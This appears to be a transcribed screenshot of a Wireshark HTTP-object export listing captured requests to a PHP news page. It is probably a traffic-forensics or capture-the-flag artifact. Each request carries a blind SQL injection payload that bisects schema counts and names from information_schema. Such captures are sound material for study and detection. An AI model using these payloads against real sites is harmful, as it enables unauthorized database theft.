 Wireshark · 导出 · HTTP 对象列表
分组 主机名 内容类型 大小 文件名
6 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>100
16 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>50
26 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>25
36 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>12
46 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>6
56 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>3
66 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>1
76 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>0
86 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>1
96 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>100
106 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>50
116 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>75
126 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>63
136 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>57
146 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>54
156 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>52
166 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>53
176 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>53
206 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1))>100
211 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1))>100
218 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%203,1))>100
224 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1))>100
234 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%204,1))>100
256 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1))>50
262 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1))>50
272 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1))>50
277 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%204,1))>50
287 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%203,1))>50
294 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1))>25
316 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1))>25
321 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1))>25
336 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%203,1))>25
342 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%204,1))>25
348 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1))>12
358 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1))>12
370 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1))>12
386 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%203,1))>12
391 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1))>19
397 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%204,1))>12
404 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1))>6
410 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1))>6
436 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1))>9
文本过滤器：
Save Save All Close Help